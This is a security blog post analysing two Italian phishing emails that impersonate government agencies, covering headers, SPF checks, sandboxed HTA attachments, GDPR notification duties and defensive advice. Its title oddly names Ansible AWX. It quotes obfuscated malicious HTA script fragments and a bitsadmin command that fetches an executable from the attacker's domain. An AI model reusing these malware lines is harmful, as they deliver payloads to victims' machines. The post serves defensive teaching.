The cost of complexity: Ansible AWX
May 05, 2024
Malware analysis
These days I’m receiving more requests for help than ever. Most of them refer to suspicious emails, maybe because people are more aware, maybe because the current geopolitical situation is evolving fast.
I want to present a couple of cases I recently received to help:
- IT managers to properly set up a notification and response process;
- end-users to evaluate suspicious emails.
GDPR recap
European firms should already have a data breach notification process defined and communicated to employees. But just in case let’s review relevant GDPR articles:
- Art. 4.12 - Definitions: personal data breach means a breach of security leading to the *accidental or unlawful destruction, loss, alteration, unauthorized disclosure of, or access to, personal data- transmitted, stored or otherwise processed;
- Art. 33.1 - Notification of a personal data breach to the supervisory authority: In the case of a personal data breach, the controller shall - without undue delay and, where feasible, *not later than 72 hours after having become aware of it, notify the personal data breach to the supervisory authority competent- in accordance with Article 55, unless the personal data breach is unlikely to result in a risk to the rights and freedoms of natural persons. Where the notification to the supervisory authority is not made within 72 hours, it shall be accompanied by reasons for the delay.
- Art. 33.5 - Notification of a personal data breach to the supervisory authority: The controller shall document any personal data breaches, comprising the facts relating to the personal data breach, its effects, and the remedial action is taken. That documentation shall enable the supervisory authority to verify compliance with this Article.
In practice, firms must have procedures to:
- communicate data breaches to the firm itself (notification);
- evaluate the risk associated with data breaches (response);
- registry data breaches and related analysis (tracking).
Referring to the GDPR data breach definition, we can say that most of the incidents are security incidents. In fact, following ITIL, incidents are:
ITIL defines an incident as an unplanned interruption to or quality reduction of an IT service.
But an unplanned event will affect personal data one way or another, so any incident affecting personal data is defined as a data breach. Thus we can have a single set of procedures describing the incident management process.
Notification
We are speaking about incident management procedures in a later article. For now, just be sure a notification process is in place inside the organization. For the sake of this specific post, the notification is referring to the user’s request about a suspicious email. The users are required to forward as an attachment any suspicious email or use any integration which will automatically do the same thing.
I’m also using the same procedure to evaluate how many users are detecting phishing emails and alerting the SOC.
Email analysis
In most cases, I get an email in msg format (from Microsoft Outlook). I’m converting them into eml format using:
msgconvert *.msg
Below you can see email headers and bodies for both cases. From a user perspective:
- emails are written in correct Italian;
- there is no valid reason why a government department would write via standard email (in Italy we have a special email system called PEC);
- both emails are unsolicited;
- both emails have image trackers;
- both emails have attachments (ZIP files).
Because emails are unsolicited and because of the ZIP files attached, users should notify email to the internal department for additional analysis. To be honest, I won’t blame users that click on them because they are very well-formatted.
Questions we need to answer:
- Are the emails malicious?
- Why have emails been delivered to users and not filtered by the anti-spam?
- Does anyone open and execute attachments?
Case 1 email headers and body
Date: Tue, 8 Mar 2022 12:06:44 +0000
Subject: Circolare 07.03.2022 , comunicazione aiuti per le societa
From: mise.gov.it <ufficio@mise.gov.it>
To: <mario.rossi@example.com>
Received: from plexkck-1.localdomain ([5.135.192.105]) by
antispam.example.com with ESMTP id nCz5MOHOACUQg9dv (version=TLSv1.2
cipher=ECDHE-RSA-AES128-GCM-SHA256 bits=128 verify=NO) for
<mario.rossi@example.com>; Tue, 08 Mar 2022 13:06:45 +0100 (CET)
Received: by plexkck-1.localdomain (Postfix, from userid 10004) id
90A8BA190C; Tue, 8 Mar 2022 12:06:44 +0000 (UTC)
Reply-To: <ufficio@mise.gov.it>
X-Virus-Scanned: by bsmtpd at example.com
Return-Path: iptvtc@iptvtc.com
<https://i.ibb.co/nmbxdJ7/external-content-duckduckgo-com.jpg>
Il Ministero dello Sviluppo Economico, dipartimento per lo sviluppo dell'economi
a,
sezione per la promozione delle attivita imprenditoriali, Dispone:
La presente circolare fornisce chiarimenti in merito alla tipologia, alle condizioni,
ai limiti, alla durata e alle modalita di fruizione delle
agevolazioni fiscali e contributive previste per il pacchetto di aiuti alle ditte ,
al fine di portare a conoscenza dei soggetti interessati, anteriormente.
In allegato l'archivio recante i dettagli riguardanti le singole tipologie di attivita e l'elenco delle varie modalita di fruizione.
Via Giorgione, 2b - 00147 Roma
mise.gov.it
Case 2 email headers and body
Date: Wed, 23 Feb 2022 06:46:54 +0100
Subject: notifica al contribuente per documentazione mancante
From: Vincenzo Damato <vincenzo.damato@inps.it>
To: <privacy@example.com>
Received: from h2677552.stratoserver.net (advancedesign.de [85.214.135.204])
by antispam.example.com with ESMTP id aN9SvNX5AeAZooYL (version=TLSv1.2
cipher=ECDHE-RSA-AES128-GCM-SHA256 bits=128 verify=NO) for
<privacy@example.com>; Wed, 23 Feb 2022 06:46:55 +0100 (CET)
Received: by h2677552.stratoserver.net (Postfix, from userid 10001) id
843862561C61; Wed, 23 Feb 2022 06:46:54 +0100 (CET)
Reply-To: <vincenzo.damato@inps.it>
X-Virus-Scanned: by bsmtpd at example.com
<https://i.ibb.co/51VfRPp/INPS.jpg>
Gentile contribuente,
Le notifichiamo che non è stata accolta la domanda in oggetto , corrisposta il 14.01.2021 , per il seguente motivo :
Lei non ha fornito la documentazione che è stata richiesta il 04/01/2021 e, di conseguenza, non è stato possibile proseguire all'accertamento del diritto alla prestazione.
La informiamo oltre a tutto che, nel caso in cui volesse contrastare il presente provvedimento, potrà presentare un reclamo amministrativo solamente on line tramite l'apposita sezione sul portale INPS.
L'eventuale azione giudiziaria contro il presente provvedimento dovrà essere notificata presso questa agenzia, avendo il rappresentante legale dell'istituto eletto a tal fine domicilio speciale presso l'agenzia stessa, ai sensi dell'art. 48 del codice penale e per gli effetti di cui all'art. 30 del codice di procedura civile .
La preghiamo di prendere visione della documentazione esaustiva riguardante la sua richiesta e il provvedimento, entrambi presenti nell'archivio allegato e scaricabile nella presente e-mail. L'ufficio è a sua completa disposizione per ogni informazione o chiarimento.
Il responsabile di unità operativa
Vincenzo Damato
SPF analysis
The first question that popped into my mind was about the anti-spam: is it working fine?
The basic check requires evaluating the SPF record and finding out if source IP addresses were allowed to send those emails. Let’s get the SPF record:
dig -t txt mise.gov.it +noall +answer
dig -t txt inps.it +noall +answer
MISE SPF record analysis
The SPF record for MISE is:
v=spf1 ip4:85.20.209.229 ip4:85.20.209.232 ip4:212.17.196.121 ip4:89.119.244.34 ip4:89.119.244.35 ip4:89.119.244.88 ip4:85.20.124.52 ip4:89.119.244.44 include:esg01.mise.gov.it include:esg02.mise.gov.it include:esg03.mise.gov.it -all
The source IP address of MISE email is: 5.135.192.105. It is assigned to a German company, and it is included in some
RBL lists
and it is
not included in the SPF record
.
The anti-spam should have filtered it, so it’s misconfigured.
INPS SPF record analysis
v=spf1 ip4:89.97.177.19 ip4:89.97.177.3 ip4:93.63.43.112 ip4:93.63.43.115 ip4:93.63.43.113 ip4:93.63.43.114 ~all
The source IP address of INPS email is: 85.214.135.204. It is assigned to a German company, and it is not included in
RBL lists
and it is definitely
not included in the SPF record
.
The anti-spam should have filtered it or added a SPAM tag, so it’s misconfigured.
Attachment analysis
Both emails contain a ZIP file, to extract attachments from eml files I use:
munpack *.eml
Both emails contain a compressed hta file. HTA stands for HTML Application, and it’s an executable HTML page that contains some script code (What a great idea!). The file is executed through mshta.exe available by default.
We are using VirusTotal and Any.Run to analyze them. Remember: don’t upload any confidential files on those portals because they will be shared with subscribers.
MISE attachment analysis
The MISE HTA file is obfuscated and appears to be encrypted:
<META NAME='GENERATOR' Content='The source code of this page is encrypted with HTML Guardian, the world's standart for website protection. Visit http://www.protware.com for details'><meta http-equiv='expires' content=''>
<script>l1l=document.documentMode||document.all;var ca8b5d6e=true;ll1=document.layers;lll=window.sidebar;ca8b5d6e=(!(l1l&&ll1)&&!(!l1l&&!ll1&&!lll));l_ll=location+'';l11=navigator.userAgent.toLowerCase();function lI1(l1I){return l11.indexOf(l1I)>0?true:false};lII=lI1('kht')|lI1('per');ca8b5d6e|=lII;zLP=location.protocol+'0FD';qxPX21ALo321P='vrexI';</script>
<script>...</script>
Few anti-malware report it as malware, as per
VirusTotal report
. The initial report is from 2022-03-24 16:21:23 UTC reported by myself. It will probably change in the future.

If we execute the file using AnyRun, we can see that it downloads a file using BITSADMIN.EXE:
"C:\Windows\System32\bitsadmin.exe" /transfer 8 http://ecologilink.top/notepad.txt C:\Users\admin\AppData\Local\Temp\online.exe
The malicious server is no more available, so the malware, even if executed, is harmless. We should now check who has downloaded http://ecologilink.top/notepad.txt and verify if the anti-malware logs.
You can see the full report Any.Run report and look at malware behavior.
INPS attachment analysis
The INPS HTA file is obfuscated:
<script language="vbscript">
execute("XRQyEEDmMAdVnEQgHZjytwdffVifYTQiMDH = array(192, 224, 117, 214, 188, 201, ...
</script>
Few anti-malware report it as malware, as per VirusTotal report .
Few anti-malware reports it as malware, as per
VirusTotal report
. The initial report is from 2022-02-23 08:51:27 UTC reported by myself. It will probably change in the future.

If we execute the file using AnyRun, we can see that it triggers the download of some files from WindowsUpdate and DigiCert. Both sites are secure, but I guess the malware has detected the AnyRun sandbox and stopped the execution.
According to the full report Any.Run report we can see that the malware accessed a lot of Windows Registry keys, and in particular, has gathered information about NTP and localization. We can assume that the malware stopped because it recognized the sandbox.
Conclusions and suggested best practices
Besides the malware analysis approach I used, we realized that organizations should have in place a procedure to notify events and anomalies. Specific training should be delivered to end-users also, covering:
- basic email analysis to identify SPAM and malware emails;
- How to request helps and notify those emails;
- responsibility of the users regarding malware notification especially if they clicked on the malicious attachment (be inclusive, avoid punishment).
Moreover, from a technical perspective:
- fix and verify the anti-spam configuration (possibly filter out some attachment file types);
- deny URLs included in malicious categories;
- deny URLs not already categorized (new domains);
- implement SSL inspection for outgoing web traffic (exclude sensitive websites, like banking and update the internal policy);
- implement a logging platform and include it in the incident management process.